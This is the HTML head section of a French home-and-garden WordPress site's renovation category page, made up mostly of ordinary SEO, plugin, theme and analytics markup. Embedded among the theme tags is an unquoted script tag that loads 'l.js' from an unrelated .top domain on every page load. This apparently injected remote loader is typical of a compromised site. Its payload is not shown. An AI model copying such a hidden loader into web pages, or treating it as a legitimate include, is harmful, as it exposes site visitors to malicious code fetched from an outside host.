

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maison-jardin-astuce.com/category/renovation/page/2/
body_size: 21543
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Rénovation Archives - Page 2 sur 3 - Maison jardin astuce</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maison-jardin-astuce.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maison-jardin-astuce.com/category/renovation/page/2/" />
	<link rel="prev" href="https://maison-jardin-astuce.com/category/renovation/" />
	<link rel="next" href="https://maison-jardin-astuce.com/category/renovation/page/3/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rénovation Archives - Page 2 sur 3 - Maison jardin astuce" />
	<meta property="og:url" content="https://maison-jardin-astuce.com/category/renovation/" />
	<meta property="og:site_name" content="Maison jardin astuce" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maison-jardin-astuce.com/category/renovation/","url":"https://maison-jardin-astuce.com/category/renovation/page/2/","name":"Rénovation Archives - Page 2 sur 3 - Maison jardin astuce","isPartOf":{"@id":"https://maison-jardin-astuce.com/#website"},"primaryImageOfPage":{"@id":"https://maison-jardin-astuce.com/category/renovation/page/2/#primaryimage"},"image":{"@id":"https://maison-jardin-astuce.com/category/renovation/page/2/#primaryimage"},"thumbnailUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/07/Une-femme-transforme-son-vieux-garage-en-un-sanctuaire-de-rêve.jpg","breadcrumb":{"@id":"https://maison-jardin-astuce.com/category/renovation/page/2/#breadcrumb"},"inLanguage":"fr-CA"},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://maison-jardin-astuce.com/category/renovation/page/2/#primaryimage","url":"https://maison-jardin-astuce.com/wp-content/uploads/2018/07/Une-femme-transforme-son-vieux-garage-en-un-sanctuaire-de-rêve.jpg","contentUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/07/Une-femme-transforme-son-vieux-garage-en-un-sanctuaire-de-rêve.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://maison-jardin-astuce.com/category/renovation/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maison-jardin-astuce.com/"},{"@type":"ListItem","position":2,"name":"Rénovation"}]},{"@type":"WebSite","@id":"https://maison-jardin-astuce.com/#website","url":"https://maison-jardin-astuce.com/","name":"Maison jardin astuce","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maison-jardin-astuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux" href="https://maison-jardin-astuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux des commentaires" href="https://maison-jardin-astuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux de la catégorie Rénovation" href="https://maison-jardin-astuce.com/category/renovation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maison-jardin-astuce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maison-jardin-astuce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsp-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='apsp-frontend-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/css/frontend.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/includes/demos/cars/demo_style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#388224","button_1_button_hover":"#2d681d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Times New Roman, Times, serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"2093","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/maison-jardin-astuce.com\/une-femme-transforme-son-vieux-garage-en-une-maison-de-reve\/","title":"Une+femme+transforme+son+vieux+garage+en+une+maison+de+r%C3%AAve%21","image":"https:\/\/maison-jardin-astuce.com\/wp-content\/uploads\/2018\/07\/Une-femme-transforme-son-vieux-garage-en-un-sanctuaire-de-r\u00eave.jpg","desc":"Lors de son divorce, Michelle de la Vega a obtenu une certaine somme d\u2019argent. Elle l\u2019a utilis\u00e9e pour acqu\u00e9rir une maison \u00e0 Seattle avec un garage adjacent. Quand elle a fait cet achat, Michelle avait \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"42a56c2711","postid":"","servertime":"1769911928","ajaxurl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://maison-jardin-astuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maison-jardin-astuce.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maison-jardin-astuce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta property="fb:app_id" content="345928145828027"/>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/","wpRestNonce":"5b982715ec","wpRestUrl":"https:\/\/maison-jardin-astuce.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/maison-jardin-astuce.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e00202";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"day_names_short":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176782187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176782187-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://maison-jardin-astuce.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maison-jardin-astuce.com/category/renovation/",
                                "name": "Rénovation"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

